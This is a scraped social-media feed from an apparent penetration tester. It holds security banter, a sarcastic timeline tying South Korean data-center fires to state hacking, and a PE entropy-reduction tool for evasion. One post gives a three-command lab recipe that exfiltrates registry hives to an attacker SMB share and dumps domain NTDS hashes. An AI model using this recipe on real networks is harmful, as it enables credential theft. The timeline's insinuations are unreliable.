

just weaponized ... arb file read to nt system. xD
George Gerontakis
617 posts

@g_gerontakis
Penetration tester, former SOC Analyst, Cyber Security Enthusiast, Developer, eternal Student. (nickname: sp3ctr3) e1RvdGFsbHlfbm90X2FfZmxhZ30=



just weaponized ... arb file read to nt system. xD





Weird stuff going on. This is a CRAZY anime arc. I beg you to read this post. This shit is crazy. Check this shit out June 16th, 2025: @phrack reports suspected offensive state-sponsored activity from China and/or North Korea targeting South Korea. They notify KR-CERT (Defense Counterintelligence Command). *In other words, evidence of China and/or North Korea successfully hacking companies in South Korea. June 26th, 2025: South Korean government responds July 17th, 2025: Phrack notifies KISA, Ministry of Unification, LG Uplus Corp, KR-CERT about offensive operations from China and/or North Korea August 15th, 2025: Phrack e-mails terminated from Proton. September 9th, 2025: Everyone starts screaming at Proton on social myself (us included). Proton apologizes and re-instates Phracks Proton e-mail ... then the twist September 24th, 2025: South Korean parliament launches an investigation into the allegations against China and/or North Korea. They want to investigate the companies which were compromised September 25th, 2025: South Korean government says they are going to perform an on-site inspection on several of the alleged compromised facilities September 26th, 2025: A government data center is burned to the ground. 96 servers destroyed. All evidence gone. This includes evidence of China and/or North Korean offensive operations. September 27th, 2025: Server fire reported to be caused by a Lithium-ion battery. The batteries that caused the fire were made by one of the companies which was compromised by China and/or North Korea October 2nd, 2025: Another location which was believed to be compromised by China and/or North Korea is burned to the ground. All evidence gone. October 2nd, 2025: A South Korean government official who was appointed to manage these inspections and overviews commits suicide What the fuck is going on? How did a simple Lithium-ion battery burn an entire data center to the ground? Is it weird that another massive data center burned to the ground a few days later? Why did these fires only impact servers which were believed to be hacked by China and/or North Korea? Why are government officials killing themselves? Why the fuck is this not getting more attention? Why does my tummy hurt? Find out next time on Dragon Ball Z


What if Studio Ghibli directed Lord of the Rings? I spent $250 in Kling credits and 9 hours re-editing the Fellowship trailer to bring that vision to life—and I’ll show you exactly how I did it 👇🏼

Proudly announce SugarFree in collaboration with @IAMCOMPROMISED. SugarFree is an open-source tool designed to analyze and reduce the entropy of a provided PE file. It uses 2 techniques: adding 0x00 bytes or random English words at the end of the file. github.com/nickvourd/Suga…

ransomware.live is awesome! that is all! carry on cybering! :)



imo way to complicated to extract the ntds, once you got a user with backup privilege group just do: 1⃣ smbserver.py ... yourshare 2⃣ reg.py freelancer.htb/user:pass@ip backup -o \\youshare\share' 3⃣ nxc smb dc -u DC$ -H ... --ntds 🏆 remotely 😋